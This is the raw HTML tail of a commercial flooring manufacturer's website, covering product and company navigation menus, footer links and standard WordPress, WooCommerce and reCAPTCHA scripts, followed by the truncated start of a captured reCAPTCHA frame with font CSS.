		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex FAQs">Kinetex FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_attributes_696e149b3c0ec">show submenu for Kinetex Attributes</button></span>
		<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_attributes_696e149b3c0ec">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT: Luxury Vinyl Tile">LVT: Luxury Vinyl Tile</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/technical/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_technical_696e149b3c1b1">show submenu for Technical</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_technical_696e149b3c1b1">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Install &#038; Maintain">Install &#038; Maintain</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_adhesives_696e149b3c1d8">show submenu for Adhesives</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_adhesives_696e149b3c1d8">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/tiletabs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="TileTabs">TileTabs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_company_696e149b3c24b">show submenu for Company</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_company_696e149b3c24b">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About EF Contract">About EF Contract</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-news_item menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_sustainability_696e149b3c28a">show submenu for Sustainability</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_sustainability_696e149b3c28a">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Material Health &#038; Transparency">Material Health &#038; Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="#" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_resources_696e149b3c2e6">show submenu for Resources</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_resources_696e149b3c2e6">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/effect/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Effect">Effect</span></a></li>
</ul></div>
</li>
<li class="header-link-rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0 menu-item_digital-preview" role="menuitem"><button href="#digital_preview" class="menu-item-link" onClick="javascript: ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/ef-digital-preview-text.svg' /></span></button></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="footerMobileSocialsContainer">
		<div class="footerMobileSocials">
			<div class="footerMobileSocials-socials">
				<a href="https://www.facebook.com/efcflooring/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Facebook</span><span class="social-icon social-icon_facebook"></span></a>
				<a href="https://twitter.com/EFContract" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on Instagram</span><span class="social-icon social-icon_twitter"></span></a>
				<a href="https://www.linkedin.com/company/ef-contract/" target="_blank" rel="noopener" class="social-link"><span class="sr-only d-block">EF on LinkedIn</span><span class="social-icon social-icon_linkedin"></span></a>
			</div>
		</div>
	</div>
	<div class="footerBottomContainer">
		<div class="footerBottom">
			<div class="footerBottom-brands">
				<a href="https://www.efcontractflooring.com">
					<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/Logo-EFContract.svg" alt="EF Contract Flooring logo" />
				</a>
							</div>
			<div class="footerBottom-full">
								<div class="footerBottom-menu">
					<div class="menu"><ul class="menu-items" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Privacy Policy">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/WebsiteTermsOfUse.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms of Use">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/Credit%20Agreement.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Credit Agreement">Credit Agreement</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy%20for%20California.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Privacy Policy">California Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/terms.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms &#038; Conditions">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/CA%20Transparency%20Disclosure.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Transparency Disclosure">California Transparency Disclosure</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a href="https://www.engineeredfloorscommercial.com/wp-content/uploads/sites/7/2024/06/2024-05-31-S-211-Report-for-12-31-23-as-Submitted.pdf" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Canada S-211">Canada S-211</span></a></li>
</ul></div>				</div>
				<span class="footerBottom-note">© 2026 Engineered Floors., All Rights Reserved&nbsp;&nbsp;</span>
			</div>
		</div>
	</div>
</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ef\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
	var GETGA_settings = {"first_delay":"2","second_delay":"3","debug":"none"};
	var GETGA_events = [{"selector":".page-technical-fiber a[href$=\\&quot;.pdf\\&quot;], .page-technical-fiber a[href$=\\&quot;.doc\\&quot;], .page-technical-fiber a[href$=\\&quot;.docx\\&quot;]","description":"Technical Fiber Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Fiber","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-backings a[href$=\\&quot;.pdf\\&quot;], .page-technical-backings a[href$=\\&quot;.doc\\&quot;], .page-technical-backings a[href$=\\&quot;.docx\\&quot;]","description":"Technical Backings Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Backings","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-white-papers a[href$=\\&quot;.pdf\\&quot;], .page-technical-white-papers a[href$=\\&quot;.doc\\&quot;], .page-technical-white-papers a[href$=\\&quot;.docx\\&quot;]","description":"Technical Whitepapers Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Whitepapers","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-adhesives a[href$=\\&quot;.pdf\\&quot;], .page-technical-adhesives a[href$=\\&quot;.doc\\&quot;], .page-technical-adhesives a[href$=\\&quot;.docx\\&quot;]","description":"Technical Adhesives Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Adhesives","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-installation-maintenance a[href$=\\&quot;.pdf\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.doc\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.docx\\&quot;]","description":"Technical Installation Maintenance Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Installation Maintenance","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".track-cost-calculator","description":"Track Click Cost Calculator","category":"ClickTracker","action_type":"click","action_label":"Cost Calculator","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-literature","description":"Track Click Literature","category":"ClickTracker","action_type":"click","action_label":"Literature","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-product-guide","description":"Track Click Product Guide","category":"ClickTracker","action_type":"click","action_label":"Product Guide","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_creditApplicationForm .btn-main-sm","description":"Track Click Credit Application","category":"Credit Application","action_type":"click","action_label":"Download","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_salesUseTaxForm-download","description":"Track Download Sales Use Tax Form","category":"Sales & Use Tax Exempt Form","action_type":"click","action_label":"Download","label":"{LINK_RELATIVE_URL}","status":"active"}];
	</script>
	<script type="text/javascript" defer="defer" src="https://www.efcontractflooring.com/wp-content/plugins/gravitate-event-tracking/gravitate_event_tracking.js?v=1.5.3"></script>

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.efcontractflooring.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"1ed5465e92","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.efcontractflooring.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/vendor-61794d766a.js?ver=6.8.3" id="loewy-vendor-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/plugins-67a6de1703.js?ver=6.8.3" id="loewy-plugin-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/widgets-5bba063fb9.js?ver=6.8.3" id="loewy-widgets-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/main-5977090aab.js?ver=6.8.3" id="loewy-main-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/pointer-events-7847210079.js?ver=6.8.3" id="loewy-pointer-events-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/ui-e054367521.js?ver=6.8.3" id="loewy-ui-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/visualizer-f69ad9b7f1.js?ver=6.8.3" id="loewy-visualizer-js"></script>
<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/efcontractflooring.js?ver=6.8.3" id="loewy-roomvo-visualizer-js"></script>
	<script type="text/javascript">
		window.JJ = jQuery.extend(true, window.JJ || {}, {"base_country":"US","base_state":"GA","disabled_countries":[]});
	</script>
	<label class="sr-only" for="g-recaptcha-response-100000">Google Recaptcha</label>
	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 106/191 queries in 0.064 seconds using Disk

Served from: www.efcontractflooring.com @ 2026-01-19 11:25:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG&co=aHR0cHM6Ly93d3cuZWZjb250cmFjdGZsb29yaW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=93kbsg42hdep
body_size: 48477
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
